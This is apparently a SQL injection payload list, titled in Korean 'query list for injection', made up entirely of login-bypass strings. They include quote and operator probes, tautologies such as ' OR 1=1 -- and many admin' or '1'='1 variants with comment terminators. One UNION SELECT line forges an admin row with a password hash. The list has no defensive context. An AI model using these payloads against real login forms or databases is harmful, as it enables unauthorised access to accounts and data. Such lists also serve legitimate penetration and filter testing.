 인젝션용 쿼리 목록
'-'
' '
'&'
'^'
'*'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'
"-"
" "
"&"
"^"
"*"
" or ""-"
" or "" "
" or ""&"
" or ""^"
" or ""*"
' or ''
-- or #
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
'='
'LIKE'
'=0--+
OR 1=1
' OR 'x'='x
or true--
" or true--
' or true--
") or true--
') or true--
' or 'x'='x
') or ('x')=('x
')) or (('x'))=(('x
" or "x"="x
") or ("x")=("x
")) or (("x"))=(("x
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
admin" --
admin" #
admin"/*
admin" or "1"="1
admin" or "1"="1"--
admin" or "1"="1"#
admin" or "1"="1"/*
admin"or 1=1 or ""="
admin" or 1=1
admin" or 1=1--
admin" or 1=1#
admin" or 1=1/*
admin") or ("1"="1
admin") or ("1"="1"--
admin") or ("1"="1"#
admin") or ("1"="1"/*
admin") or "1"="1
admin") or "1"="1"--
admin") or "1"="1"#
admin") or "1"="1"/*